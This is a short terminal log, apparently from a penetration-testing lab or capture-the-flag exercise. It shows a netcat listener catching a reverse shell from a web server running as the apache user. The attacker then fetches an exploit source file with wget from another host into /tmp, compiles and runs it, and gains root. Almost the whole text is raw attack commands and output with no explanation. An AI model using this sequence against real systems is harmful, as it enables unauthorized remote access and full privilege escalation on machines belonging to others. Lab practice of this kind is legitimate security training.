 [kali@archlinux Desktop]$ nc -lvp 1337
Connection from 192.168.133.131:32793
id
uid=48(apache) gid=48(apache) groups=48(apache)
uname
Linux
ls
index.php
pingit.php
cd /tmp
ls
wget http://192.168.133.130/9542.c
ls
9542.c
gcc 9542.c -o exploit
ls
9542.c
exploit
chmod 777 exploit
./exploit
id
uid=0(root) gid=0(root) groups=48(apache)
whoami
root